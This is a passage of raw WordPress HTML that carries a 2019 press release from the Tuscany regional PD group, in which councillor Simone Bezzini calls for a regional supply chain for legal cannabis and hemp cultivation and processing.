				.wpsms a {
					color: #d90726
				}
			</style>
			<script type="4e610d2e8d6937fc0df84306-text/javascript">var ajaxurl = 'https://www.gruppopdregionetoscana.it/web/wp-admin/admin-ajax.php';</script><link rel="icon" href="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/cropped-icona-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/cropped-icona-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/cropped-icona-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/cropped-icona-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			
body {
	background-color: #FFF;
}		</style>
		<!-- Meta Pixel Code -->
<script type="4e610d2e8d6937fc0df84306-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1145395259608960');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1145395259608960&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	</head>
	
	<body class="nb-3-3-8 nimble-no-local-data-skp__post_post_19195 nimble-no-group-site-tmpl-skp__all_post wp-singular post-template-default single single-post postid-19195 single-format-standard wp-embed-responsive wp-theme-customizr sek-hide-rc-badge tc-fade-hover-links tc-r-sidebar tc-center-images skin-red customizr-4-4-2 tc-sticky-header sticky-disabled tc-solid-color-on-scroll no-navbar tc-regular-menu tc-sticky-footer" >
            <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
        
    <div id="tc-page-wrap" class="">

  		
  	   	<header class="tc-header clearfix row-fluid tc-tagline-off tc-title-logo-on tc-sticky-logo-on tc-shrink-off tc-menu-on logo-left tc-second-menu-in-sn-before-when-mobile">
  			
        <div class="brand span3 pull-left">
        <a class="site-logo" href="https://www.gruppopdregionetoscana.it/web/" aria-label="Gruppo PD Regione Toscana | Il sito del Partito Democratico in Consiglio regionale della Toscana"><img src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/logo_new1.jpg" alt="Ana Sayfaya Dön" width="303" height="98" style="max-width:250px;max-height:100px"  class=" attachment-12243"/><img src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/logo_new_small-4-1.jpg" alt="Ana Sayfaya Dön" width="186" height="60"   class="sticky attachment-12246"/></a>        </div> <!-- brand span3 -->

              	<div class="navbar-wrapper clearfix span9 tc-submenu-fade tc-submenu-move tc-open-on-hover pull-menu-left">
        	<div class="navbar resp">
          		<div class="navbar-inner" role="navigation">
            		<div class="row-fluid">
              		<div class="social-block span5"><div class="social-links"><a rel="nofollow noopener noreferrer" class="social-icon icon-feed" title="Iscriviti al feed RSS" aria-label="Iscriviti al feed RSS" href="https://www.gruppopdregionetoscana.it/web/feed/rss/" target="_blank"><i class="fas fa-rss"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-mail" title="E-mail" aria-label="E-mail" href="/cdn-cgi/l/email-protection#771e191118100502070718071337141819041e101b1e18590512101e1819125903180414161916591e03" target="_blank"><i class="fas fa-envelope"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-twitter"  title="Seguimi su Twitter" aria-label="Seguimi su Twitter" href="https://twitter.com/gruppopdtoscana"  target="_blank" ><i class="fab fa-twitter"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Seguimi su Facebook" aria-label="Seguimi su Facebook" href="https://www.facebook.com/pages/Consiglieri-regionali-PD-Toscana/195326237145660?ref=ts&#038;fref=ts"  target="_blank" ><i class="fab fa-facebook"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-youtube"  title="Seguimi su Youtube" aria-label="Seguimi su Youtube" href="https://www.youtube.com/channel/UCJ1RZZ6IWoV10r1GcejWbgQ"  target="_blank" ><i class="fab fa-youtube"></i></a></div></div><div class="nav-collapse collapse tc-hover-menu-wrapper"><div class="menu-main-container"><ul id="menu-main-2" class="nav tc-hover-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6567"><a href="https://www.gruppopdregionetoscana.it/web/presentazione/">GRUPPO <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6561"><a href="https://www.gruppopdregionetoscana.it/web/presentazione/">Presentazione</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9966"><a href="https://www.gruppopdregionetoscana.it/web/elenco-consiglieri">Consiglieri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13569"><a href="https://www.gruppopdregionetoscana.it/web/uffici/">Uffici</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-6141"><a href="https://www.gruppopdregionetoscana.it/web/category/proposte-di-legge/">COSA FACCIAMO <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4328"><a href="https://www.gruppopdregionetoscana.it/web/category/proposte-di-legge/">Proposte di Legge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4330"><a href="https://www.gruppopdregionetoscana.it/web/category/propmozioni/">Mozioni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6763"><a href="https://www.gruppopdregionetoscana.it/web/category/risoluzioni/">Risoluzioni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4497"><a href="https://www.gruppopdregionetoscana.it/web/category/eventi/">Eventi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4329"><a href="https://www.gruppopdregionetoscana.it/web/category/questiontime/">Interrogazioni e Interpellanze</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown menu-item-4078"><a href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/">NEWS <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6570"><a href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/">Comunicati Stampa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6569"><a href="https://www.gruppopdregionetoscana.it/web/category/video/">Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10326"><a href="https://www.gruppopdregionetoscana.it/web/?page_id=10211">Fotogallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22705"><a href="https://www.gruppopdregionetoscana.it/web/vicini-coesi/">Toscana Diffusa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10461"><a href="https://www.gruppopdregionetoscana.it/web/trasparenza/">TRASPARENZA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4325"><a href="https://www.gruppopdregionetoscana.it/web/contatti/">CONTATTI</a></li>
</ul></div></div><div class="btn-toggle-nav pull-right"><button type="button" class="btn menu-btn" data-toggle="collapse" data-target=".nav-collapse" title="Menüyü aç" aria-label="Menüyü aç"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button></div>          			</div><!-- /.row-fluid -->
          		</div><!-- /.navbar-inner -->
        	</div><!-- /.navbar resp -->
      	</div><!-- /.navbar-wrapper -->
    	  		</header>
  		<div id="tc-reset-margin-top" class="container-fluid" style="margin-top:103px"></div><div id="main-wrapper" class="container">

    <div class="tc-hot-crumble container" role="navigation"><div class="row"><div class="span12"><div class="breadcrumb-trail breadcrumbs"><span class="trail-begin"><a href="https://www.gruppopdregionetoscana.it/web" title="Gruppo PD Regione Toscana" rel="home" class="trail-begin">Başlangıç</a></span> <span class="sep">&raquo;</span> <a href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/" title="Comunicati Stampa">Comunicati Stampa</a> <span class="sep">&raquo;</span> <span class="trail-end">Cannabis, la spinta di Bezzini: “favorire la nascita di una filiera toscana della coltivazione con adeguati impianti di trasformazione”</span></div></div></div></div>
    <div class="container" role="main">
        <div class="row column-content-wrapper">

            
                <div id="content" class="span9 article-container tc-gallery-style">

                    
                        
                                                                                    
                                                                    <article id="post-19195" class="row-fluid post-19195 post type-post status-publish format-standard has-post-thumbnail category-comunicati-stampa category-simone-bezzini tag-agricoltura tag-canapa tag-cannabis tag-siena czr-hentry">
                                        <div class="row-fluid tc-single-post-thumbnail-wrapper tc-singular-thumbnail-wrapper __before_content"><section class="tc-thumbnail span12"><div class=""><a class="tc-rectangular-thumb" href="https://www.gruppopdregionetoscana.it/web/cannabis-la-spinta-di-bezzini-favorire-la-nascita-di-una-filiera-toscana-della-coltivazione-con-adeguati-impianti-di-trasformazione/"><img  width="749" height="500"  src="[data-uri]" data-src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2019/12/cannabis.jpg"  class="attachment-slider tc-thumb-type-thumb wp-post-image no-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></div></section></div>        <header class="entry-header">
          <h1 class="entry-title ">Cannabis, la spinta di Bezzini: “favorire la nascita di una filiera toscana della coltivazione con adeguati impianti di trasformazione”</h1><div class="entry-meta"><a href="https://www.gruppopdregionetoscana.it/web/2019/12/13/" title="11:55" rel="bookmark"><time class="entry-date updated" datetime="13 Ara, 2019">13 Aralık 2019</time></a> &nbsp;de <a class="" href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/" title="Comunicati Stampa kategorisindeki tüm yazıları görün"> Comunicati Stampa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/simone-bezzini/" title="Simone Bezzini kategorisindeki tüm yazıları görün"> Simone Bezzini </a>&nbsp;etiketlendi <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/agricoltura/" title="agricoltura kategorisindeki tüm yazıları görün"> agricoltura </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/canapa/" title="canapa kategorisindeki tüm yazıları görün"> canapa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/cannabis/" title="cannabis kategorisindeki tüm yazıları görün"> cannabis </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/siena/" title="siena kategorisindeki tüm yazıları görün"> siena </a> <span class="by-author"> Yazarı: <span class="author vcard author_name"><a class="url fn n" href="https://www.gruppopdregionetoscana.it/web/author/admin/" title="Redazione tarafından yazılan tüm yazıları görün" rel="author">Redazione</a></span></span> </div><hr class="featurette-divider __before_content">        </header>
                  <section class="entry-content ">
              <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://www.gruppopdregionetoscana.it/web/cannabis-la-spinta-di-bezzini-favorire-la-nascita-di-una-filiera-toscana-della-coltivazione-con-adeguati-impianti-di-trasformazione/" data-a2a-title="Cannabis, la spinta di Bezzini: “favorire la nascita di una filiera toscana della coltivazione con adeguati impianti di trasformazione”"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.gruppopdregionetoscana.it/web/cannabis-la-spinta-di-bezzini-favorire-la-nascita-di-una-filiera-toscana-della-coltivazione-con-adeguati-impianti-di-trasformazione/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.gruppopdregionetoscana.it/web/cannabis-la-spinta-di-bezzini-favorire-la-nascita-di-una-filiera-toscana-della-coltivazione-con-adeguati-impianti-di-trasformazione/" data-text="Cannabis, la spinta di Bezzini: “favorire la nascita di una filiera toscana della coltivazione con adeguati impianti di trasformazione”"></a><a class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config="none" data-url="https://www.gruppopdregionetoscana.it/web/cannabis-la-spinta-di-bezzini-favorire-la-nascita-di-una-filiera-toscana-della-coltivazione-con-adeguati-impianti-di-trasformazione/"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.gruppopdregionetoscana.it%2Fweb%2Fcannabis-la-spinta-di-bezzini-favorire-la-nascita-di-una-filiera-toscana-della-coltivazione-con-adeguati-impianti-di-trasformazione%2F&amp;linkname=Cannabis%2C%20la%20spinta%20di%20Bezzini%3A%20%E2%80%9Cfavorire%20la%20nascita%20di%20una%20filiera%20toscana%20della%20coltivazione%20con%20adeguati%20impianti%20di%20trasformazione%E2%80%9D" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img   src="[data-uri]" data-src="https://static.addtoany.com/buttons/favicon.png"  alt="Share"></a></div></div><p><span style="color: #ff0000;"><em>Il consigliere presenta un’interrogazione in questa direzione</em></span></p>
<p>Favorire la nascita di una filiera toscana della coltivazione  e produzione della cannabis per gli usi consentiti dalla legge (settore farmaceutico, alimentare, cosmetico e manifatturiero) e quindi attivarsi nei confronti del Governo e del parlamento affinché venga adottata un’apposita iniziativa normativa volta a chiarire l’attuale quadro legislativo, sia per quanto riguarda la coltivazione che la successiva trasformazione della cannabis sativa. A spingere per mettere in campo azioni in questo senso è il <strong>consigliere del Pd in Regione Simone</strong> <strong>Bezzini, membro della Commissione Sviluppo rurale Agricoltura e Agriturismo</strong> che ha predisposto e già depositato un’interrogazione che verrà discussa nel prossimo Consiglio. “Bisogna favorire la nascita di impianti di trasformazione sul territorio toscano- <strong>spiega Bezzini</strong>&#8211; . Penso ad infrastrutture necessarie ad incentivare la filiera e rendere adeguatamente renumerativa l’attività di coltivazione per gli agricoltori del territorio. In attesa di avere risposte più chiare da parte del legislatore – <strong>prosegue  Bezzini</strong>&#8211; è opportuno che venga costituito un tavolo che ragioni sulla filiera della canapa, a partire da un’analisi del comparto, favorendo lo scambio di informazioni di natura tecnica  e scientifica”. Bezzini fa esplicito riferimento all’interesse in questa direzione manifestato dal mondo agricolo toscano e , in particolare, da alcune aziende in provincia di Siena che vorrebbero poter vedere uno sviluppo della filiera della canapa. “Ci sono però ancora troppe incertezze- <strong>fa presente Bezzini</strong>&#8211; sia a livello normativo, che a livello appunto di impianti adeguati di trasformazione”. Nell’interrogazione si fa riferimento al coordinamento di Agrinsieme che riunisce Cia-Agricoltori italiani, Confagricoltura, Copagri e Alleanza delle cooperative agroalimentari che è recentemente intervenuto sul tema in Commissione agricoltura della camera dei Deputati, nell’ambito della discussione sull’uso agricolo dei prodotti derivati dalla cannabis sativa, “ribadendo – <strong>aggiunge il consigliere Bezzini</strong>&#8211; il grande interesse da parte degli agricoltori al tema del rilancio della canapa industriale”. <strong>Bezzini</strong> ringrazia poi <strong>l’onorevole Susanna Cenni</strong> per il lavoro che sta svolgendo ricordando che è stata proprio l’onorevole Cenni a presentare la risoluzione parlamentare “<em>Iniziative concernenti l’uso agricolo dei prodotti derivati dalla cannabis sativa</em>”approvata a novembre di quest’anno in commissione Agricoltura della Camera</p>
<p> </p>
<p> </p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://www.gruppopdregionetoscana.it/web/cannabis-la-spinta-di-bezzini-favorire-la-nascita-di-una-filiera-toscana-della-coltivazione-con-adeguati-impianti-di-trasformazione/" data-a2a-title="Cannabis, la spinta di Bezzini: “favorire la nascita di una filiera toscana della coltivazione con adeguati impianti di trasformazione”"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.gruppopdregionetoscana.it/web/cannabis-la-spinta-di-bezzini-favorire-la-nascita-di-una-filiera-toscana-della-coltivazione-con-adeguati-impianti-di-trasformazione/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.gruppopdregionetoscana.it/web/cannabis-la-spinta-di-bezzini-favorire-la-nascita-di-una-filiera-toscana-della-coltivazione-con-adeguati-impianti-di-trasformazione/" data-text="Cannabis, la spinta di Bezzini: “favorire la nascita di una filiera toscana della coltivazione con adeguati impianti di trasformazione”"></a><a class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config="none" data-url="https://www.gruppopdregionetoscana.it/web/cannabis-la-spinta-di-bezzini-favorire-la-nascita-di-una-filiera-toscana-della-coltivazione-con-adeguati-impianti-di-trasformazione/"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.gruppopdregionetoscana.it%2Fweb%2Fcannabis-la-spinta-di-bezzini-favorire-la-nascita-di-una-filiera-toscana-della-coltivazione-con-adeguati-impianti-di-trasformazione%2F&amp;linkname=Cannabis%2C%20la%20spinta%20di%20Bezzini%3A%20%E2%80%9Cfavorire%20la%20nascita%20di%20una%20filiera%20toscana%20della%20coltivazione%20con%20adeguati%20impianti%20di%20trasformazione%E2%80%9D" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img   src="[data-uri]" data-src="https://static.addtoany.com/buttons/favicon.png"  alt="Share"></a></div></div>                                      </section><!-- .entry-content -->
                                            </article>
                                
                            
                        
                    
        
          <hr class="featurette-divider __after_loop">
        <nav id="nav-below" class="navigation">

              <h3 class="assistive-text">
                Yazı dolaşımı              </h3>

              <ul class="pager">
                                  <li class="previous">
                    <span class="nav-previous">
                      <a href="https://www.gruppopdregionetoscana.it/web/tpl-niccolai-pd-dalle-destre-ipocrisia-e-strumentalizzazioni-la-verita-e-unaltra-loro-lo-sanno-bene-ad-esempio-per-la-vicenda-bus-bottegone/" rel="prev"><span class="meta-nav">&larr;</span> Tpl, Niccolai (PD): “Dalle destre ipocrisia e strumentalizzazioni, la verità è un’altra. Loro lo sanno bene, ad esempio per la vicenda bus Bottegone&#8221;.</a>                    </span>
                  </li>
                                                  <li class="next">
                    <span class="nav-next">
                        <a href="https://www.gruppopdregionetoscana.it/web/tpl-baccelli-pd-sentenza-apre-nuova-fase-per-la-toscana-allinsegna-dellefficienza-e-della-sostenibilita/" rel="next">Tpl, Baccelli (Pd): “Sentenza apre nuova fase per la Toscana, all’insegna dell’efficienza e della sostenibilità” <span class="meta-nav">&rarr;</span></a>                    </span>
                  </li>
                              </ul>

          </nav><!-- //#nav-below .navigation -->

        
        
                                   <hr class="featurette-divider tc-mobile-separator">
                </div><!--.article-container -->

           
        <div class="span3 right tc-sidebar no-widget-icons">
           <div id="right" class="widget-area" role="complementary">
              
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articoli recenti</h3>
		<ul>
											<li>
					<a href="https://www.gruppopdregionetoscana.it/web/stati-generali-giachi-pd-verso-il-2030-con-una-toscana-che-investe-in-cultura-e-cresce-con-la-cultura/">Stati Generali, Giachi (Pd): “Verso il 2030 con una Toscana che investe in cultura e cresce con la cultura”</a>
											<span class="post-date">4 Eylül 2025</span>
									</li>
											<li>
					<a href="https://www.gruppopdregionetoscana.it/web/cultura-approvata-allunanimita-in-consiglio-la-risoluzione-sugli-stati-generali-della-cultura-parte-la-riforma-del-testo-unico-giachi-con-welfare-e-impresa-culturale-costruiamo/">Cultura, approvata all’unanimità in Consiglio la risoluzione sugli Stati Generali della Cultura, parte la riforma del Testo Unico; Giachi: “Con welfare e impresa culturale, costruiamo una nuova visione per lo sviluppo e i per diritti”</a>
											<span class="post-date">31 Temmuz 2025</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Temi in evidenza</h3><div class="tagcloud"><a href="https://www.gruppopdregionetoscana.it/web/tag/aeroporto/" class="tag-cloud-link tag-link-136 tag-link-position-1" style="font-size: 8.6268656716418pt;" aria-label="aeroporto (22 öge)">aeroporto</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/agricoltura/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 11.134328358209pt;" aria-label="agricoltura (39 öge)">agricoltura</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/ambiente/" class="tag-cloud-link tag-link-696 tag-link-position-3" style="font-size: 14.89552238806pt;" aria-label="ambiente (90 öge)">ambiente</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/arezzo/" class="tag-cloud-link tag-link-344 tag-link-position-4" style="font-size: 12.492537313433pt;" aria-label="Arezzo (53 öge)">Arezzo</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/carcere/" class="tag-cloud-link tag-link-184 tag-link-position-5" style="font-size: 8pt;" aria-label="carcere (19 öge)">carcere</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/carceri/" class="tag-cloud-link tag-link-268 tag-link-position-6" style="font-size: 8.2089552238806pt;" aria-label="carceri (20 öge)">carceri</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/casa/" class="tag-cloud-link tag-link-517 tag-link-position-7" style="font-size: 8pt;" aria-label="casa (19 öge)">casa</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/consiglio-regionale/" class="tag-cloud-link tag-link-254 tag-link-position-8" style="font-size: 13.014925373134pt;" aria-label="consiglio regionale (59 öge)">consiglio regionale</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/crisi/" class="tag-cloud-link tag-link-210 tag-link-position-9" style="font-size: 9.6716417910448pt;" aria-label="crisi (28 öge)">crisi</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/cultura/" class="tag-cloud-link tag-link-535 tag-link-position-10" style="font-size: 9.9850746268657pt;" aria-label="cultura (30 öge)">cultura</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/economia/" class="tag-cloud-link tag-link-104 tag-link-position-11" style="font-size: 13.328358208955pt;" aria-label="economia (63 öge)">economia</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/ferrovie/" class="tag-cloud-link tag-link-80 tag-link-position-12" style="font-size: 9.3582089552239pt;" aria-label="ferrovie (26 öge)">ferrovie</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/firenze/" class="tag-cloud-link tag-link-43 tag-link-position-13" style="font-size: 13.328358208955pt;" aria-label="Firenze (63 öge)">Firenze</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/grosseto/" class="tag-cloud-link tag-link-183 tag-link-position-14" style="font-size: 9.1492537313433pt;" aria-label="Grosseto (25 öge)">Grosseto</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/infrastrutture/" class="tag-cloud-link tag-link-48 tag-link-position-15" style="font-size: 11.134328358209pt;" aria-label="infrastrutture (39 öge)">infrastrutture</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/lavoro/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 18.55223880597pt;" aria-label="lavoro (204 öge)">lavoro</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/legge/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 9.044776119403pt;" aria-label="legge (24 öge)">legge</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/livorno/" class="tag-cloud-link tag-link-33 tag-link-position-18" style="font-size: 15.835820895522pt;" aria-label="Livorno (112 öge)">Livorno</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/lucca/" class="tag-cloud-link tag-link-241 tag-link-position-19" style="font-size: 12.597014925373pt;" aria-label="lucca (54 öge)">lucca</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/lunigiana/" class="tag-cloud-link tag-link-83 tag-link-position-20" style="font-size: 9.3582089552239pt;" aria-label="lunigiana (26 öge)">lunigiana</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/massa/" class="tag-cloud-link tag-link-270 tag-link-position-21" style="font-size: 10.820895522388pt;" aria-label="Massa (36 öge)">Massa</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/massa-carrara/" class="tag-cloud-link tag-link-271 tag-link-position-22" style="font-size: 9.8805970149254pt;" aria-label="Massa-Carrara (29 öge)">Massa-Carrara</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/montagna/" class="tag-cloud-link tag-link-379 tag-link-position-23" style="font-size: 8.2089552238806pt;" aria-label="montagna (20 öge)">montagna</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/occupazione/" class="tag-cloud-link tag-link-67 tag-link-position-24" style="font-size: 8.6268656716418pt;" aria-label="occupazione (22 öge)">occupazione</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/pd/" class="tag-cloud-link tag-link-111 tag-link-position-25" style="font-size: 12.805970149254pt;" aria-label="pd (56 öge)">pd</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/piombino/" class="tag-cloud-link tag-link-187 tag-link-position-26" style="font-size: 9.3582089552239pt;" aria-label="piombino (26 öge)">piombino</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/pisa/" class="tag-cloud-link tag-link-180 tag-link-position-27" style="font-size: 12.388059701493pt;" aria-label="pisa (51 öge)">pisa</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/pistoia/" class="tag-cloud-link tag-link-45 tag-link-position-28" style="font-size: 11.865671641791pt;" aria-label="Pistoia (46 öge)">Pistoia</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/prato/" class="tag-cloud-link tag-link-44 tag-link-position-29" style="font-size: 8.8358208955224pt;" aria-label="Prato (23 öge)">Prato</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/regione/" class="tag-cloud-link tag-link-35 tag-link-position-30" style="font-size: 13.746268656716pt;" aria-label="Regione (69 öge)">Regione</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/regione-toscana/" class="tag-cloud-link tag-link-312 tag-link-position-31" style="font-size: 13.432835820896pt;" aria-label="regione toscana (65 öge)">regione toscana</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/rifiuti/" class="tag-cloud-link tag-link-198 tag-link-position-32" style="font-size: 8.6268656716418pt;" aria-label="rifiuti (22 öge)">rifiuti</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/salute/" class="tag-cloud-link tag-link-487 tag-link-position-33" style="font-size: 9.044776119403pt;" aria-label="salute (24 öge)">salute</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/sanita/" class="tag-cloud-link tag-link-101 tag-link-position-34" style="font-size: 20.328358208955pt;" aria-label="sanità (301 öge)">sanità</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/scuola/" class="tag-cloud-link tag-link-262 tag-link-position-35" style="font-size: 12.283582089552pt;" aria-label="scuola (50 öge)">scuola</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/sicurezza/" class="tag-cloud-link tag-link-88 tag-link-position-36" style="font-size: 10.820895522388pt;" aria-label="sicurezza (36 öge)">sicurezza</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/siena/" class="tag-cloud-link tag-link-244 tag-link-position-37" style="font-size: 13.746268656716pt;" aria-label="siena (69 öge)">siena</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/territorio/" class="tag-cloud-link tag-link-326 tag-link-position-38" style="font-size: 9.5671641791045pt;" aria-label="territorio (27 öge)">territorio</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/toscana/" class="tag-cloud-link tag-link-36 tag-link-position-39" style="font-size: 22pt;" aria-label="Toscana (435 öge)">Toscana</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/trasporti/" class="tag-cloud-link tag-link-314 tag-link-position-40" style="font-size: 10.925373134328pt;" aria-label="trasporti (37 öge)">trasporti</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/treni/" class="tag-cloud-link tag-link-464 tag-link-position-41" style="font-size: 10.402985074627pt;" aria-label="treni (33 öge)">treni</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/turismo/" class="tag-cloud-link tag-link-147 tag-link-position-42" style="font-size: 11.761194029851pt;" aria-label="turismo (45 öge)">turismo</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/valdarno/" class="tag-cloud-link tag-link-56 tag-link-position-43" style="font-size: 8.2089552238806pt;" aria-label="Valdarno (20 öge)">Valdarno</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/viabilita/" class="tag-cloud-link tag-link-697 tag-link-position-44" style="font-size: 9.6716417910448pt;" aria-label="viabilità (28 öge)">viabilità</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/vincenzo-ceccarelli/" class="tag-cloud-link tag-link-172 tag-link-position-45" style="font-size: 9.9850746268657pt;" aria-label="vincenzo ceccarelli (30 öge)">vincenzo ceccarelli</a></div>
</aside><aside id="search-3" class="widget widget_search"><h3 class="widget-title">Cerca nel sito</h3><form role="search" method="get" id="searchform" class="searchform" action="https://www.gruppopdregionetoscana.it/web/">
				<div>
					<label class="screen-reader-text" for="s">Arama:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Ara" />
				</div>
			</form></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivi mensili</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archivi mensili</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Ay seçin</option>
				<option value='https://www.gruppopdregionetoscana.it/web/2025/09/'> Eylül 2025 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/07/'> Temmuz 2025 &nbsp;(3)</option>
